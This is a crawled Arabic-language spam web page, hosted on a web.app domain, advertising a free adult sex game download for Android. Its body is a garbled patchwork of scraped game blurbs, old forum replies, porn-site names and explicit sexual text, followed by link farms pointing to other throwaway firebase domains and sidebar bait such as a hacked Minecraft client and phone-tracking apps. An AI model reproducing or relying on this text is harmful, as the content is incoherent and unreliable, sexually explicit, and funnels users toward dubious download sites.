

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/kreighbaum53685ret/394543.html
body_size: 4042
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>18+ لعبة لالروبوت تحميل مجاني الجنس [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>18+ لعبة لالروبوت تحميل مجاني الجنس</h1>
<p>تحميل لعبة زوما 2013 مجانا Download Zuma Game Free. نبذة عن لعبة زوما Zuma Game لعبة زوما Zuma من أشهر ألعاب الذكاء المعروفة لدي الكبار و الصغار. زوما Zuma يلع أنا Xander Corvus شاب محب للألعاب الألكترونية بالأخص الرياضية Athletic مثل بيس وفيفا لكن أحب أيضآ اللعب مع رفاقي بابجي كول أوف ديتوتي وأنا بارع للغاية محترف وأدخل فى بطلات عالمية لكن بسبب الجامعة أقوم بالمكوث مع أحد رفائق الغرف موضوع: رد: تحميل لعبة صلاح الدين برابط مباشر _مركز المهندس الإثنين سبتمبر 30, 2013 12:32 pm تسلم ايدك على وضعك عدل سابقا من قبل abo omer في الجمعة أكتوبر 11, 2013 3:28 pm عدل 2 مرات فيلم مثير كامل عن كيف تجعل حياتك الزوجية اكثر متعة | سكس مجاني مترجم مشاهدة أنبوب الجنس العربي في Hqtube.org</p>
<h2>لعبة منطق الألغاز ، المنطق ، 3 في صف ، ثلاثة على التوالي ، من خلال الأفلام ، بانوراما 2021/01/19 Stranger Things: Puzzle Tales هي لعبة لمنصة android تستند إلى فيلم رعب خيال علمي يحمل نفس الاسم ، حيث تكون الشخصيات  </h2>
<p>تحميل لعبة زوما 2013 مجانا Download Zuma Game Free. نبذة عن لعبة زوما Zuma Game لعبة زوما Zuma من أشهر ألعاب الذكاء المعروفة لدي الكبار و الصغار. زوما Zuma يلع أنا Xander Corvus شاب محب للألعاب الألكترونية بالأخص الرياضية Athletic مثل بيس وفيفا لكن أحب أيضآ اللعب مع رفاقي بابجي كول أوف ديتوتي وأنا بارع للغاية محترف وأدخل فى بطلات عالمية لكن بسبب الجامعة أقوم بالمكوث مع أحد رفائق الغرف موضوع: رد: تحميل لعبة صلاح الدين برابط مباشر _مركز المهندس الإثنين سبتمبر 30, 2013 12:32 pm تسلم ايدك على وضعك عدل سابقا من قبل abo omer في الجمعة أكتوبر 11, 2013 3:28 pm عدل 2 مرات</p>
<h3>رد: تحميل لعبه GTA SA Hajwalah من طرف Rãmįx Hįpę Høpę الخميس مارس 22, 2012 2:52 pm مشكووووور يا ريان العنزي اللعبة اشتغلت عند حاسوب ابن عمي روعة انا لا استطيع ان أحملها لان عندي ويندوز ساغن ما يقبل هذه اللعبة </h3>
<p>تحميل لعبة بن تن للكمبيوتر 2019. تحميل لعبة نيد فور سبيد هوت برسوت. فيلم لورانس العرب كامل مترجم. Jungle book story in english. مشاهدة مسلسل هركليز كامل ومترجم. Xnxx مترجم حديث. تحميل لعبة بن تن للكمبيوتر 2019. TT Chat - Friends, Voice, &Gaming هو social التطبيق لالروبوت. قم بتنزيل أحدث إصدار من TT Chat - Friends, Voice, &Gaming APK + Mod مجانًا..</p>
<h3>عبادة لعبة البوكر بوف في سن المراهقة اللعنة العربية الساخنة مشاهدة وتحميل في Www.porndotcom.org</h3>
<p>لعبة برامج رواق سباق G- الاستشعار 3D الألعاب بطاقة المهام لغز على الانترنت رياضة إستراتيجية إطلاق نار عمل  تحميل لعبة مجانية لالروبوت. الألعاب المثيرة للالروبوت. HTC Sensation XL x315e: الهاتف الذكي Android 2.3 شاشة:4.7" 480x800px  إليكم استمرار سباق الدراجات النارية على نظام أندرويد ، حيث سلك المطورون طريق التبسيط وحتى الآن ، لا يبدو هذا فكرة سيئة ، لكن لا يزال يتعين عليك الحكم!  الغزلان هنتر 2016 لعبة تحميل الكتاب. تحميل لعبة deer un er صيد الغزلان مجانا للكمبيوتر والموبايل,لعبة دير هانتر لعبة من اجمل العاب الصيد والمغامرات التي تستطيع من خلالها السفر الى بيئات واماكن مخلتفة في الطبيعة والغابات   في هذا القسم يمكنك تحميل العاب لالروبوت. يمكن إدراج أي لعبة الروبوت إلى عدة أقسام. في المنطق، كما في جميع أنحاء الموقع، يمكنك الروبوت جميع الألعاب مجانا. تحميل لعبة مجانية لالروبوت. الألعاب المثيرة للالروبوت. بالضفادع ريبيت: تفوق طاه - ممر البهجة والمرح حول العوارض من الضفادع الصغيرة.</p>
<h3>رد: تحميل لعبه GTA SA Hajwalah من طرف Rãmįx Hįpę Høpę الخميس مارس 22, 2012 2:52 pm مشكووووور يا ريان العنزي اللعبة اشتغلت عند حاسوب ابن عمي روعة انا لا استطيع ان أحملها لان عندي ويندوز ساغن ما يقبل هذه اللعبة </h3>
<p>تحميل لعبة Winning Eleven 11 Henry. مشرف عدد المشاركات: 1031. الدوله: مصر. العمر: 23. تاريخ التسجيل : 19/03/2009. الجنس: مساهمة رقم 1; تحميل لعبة Winning Eleven 11 Henry. من طرف hassan في الأحد من طرف hid_dragon في الجمعة نوفمبر 18 تحميل لعبة المصارعة WWE SmackDown VS Raw 2011 بحجم 530 ميجا فقط,لعبة المصارعة الجديدة WWE SmackDown VS Raw 2011 بحجم خرافى وعلى سيرفر صاروخى يدعم الاستكمال [c 10/7/2010 تحميل مقاطع سكس إن بزاز كيشا أورتيجا الفنزويلية المثيرة المليئة بالحيوية هي نطاطة أكثر عندما تتجول في شوارع برشلونة على كرة هيبيتي هوب. لكن لعبة الفتاة ليست مثل تلك التي لعبت بها من قبل: إنها تحتوي على زب كبير ينيك كسها</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://kopavguldvziz.web.app/22919/85078.html">qo</a></li><li><a href="https://lonfnwz.firebaseapp.com/93951/47915.html">qo</a></li><li><a href="https://jobbubse.firebaseapp.com/44084/43074.html">qo</a></li><li><a href="https://lonqsds.web.app/97389/17114.html">qo</a></li><li><a href="https://hurmanblirriknadm.web.app/29058/33936.html">qo</a></li><li><a href="https://hurmanblirrikywhb.firebaseapp.com/16867/90361.html">qo</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/618932.html">كيندل قارئ الكمبيوتر تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/290560.html">الاتحاد الهادئ تحميل نموذج الصبي الكبير 3d مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/796967.html">مواقع لتحميل تطبيقات android مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/992611.html">تنزيل التطبيق red hand macos high sierra</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/896677.html">سوزان همفريز حل موبي سيل تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/765189.html">تنزيلات برنامج تشغيل اللوحة الأم آسوس</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/349873.html">تنزيل ألعاب xbox على موقع ملف windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/430838.html">Minecraft sigma hacked client 1.8 تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/823521.html">تحميل برنامج astro a50 command center gen 1 pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/575684.html">العنف يولد العنف تنزيل ألبوم 320 كيلو بايت في الثانية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/7765.html">حكم ألعاب البقاء على قيد الحياة للكمبيوتر لا تحميل محظور</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/997021.html">تطبيق blokada fpr تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/238584.html">Windows 10 تنزيل بواسطة مفتاح المنتج</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/974010.html">تنزيل تطبيقات تتبع الهاتف</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/62837.html">تنزيل minecraft pe mod apk 2017</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/756131.html">نيت البومة الكمبيوتر تنزيل</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>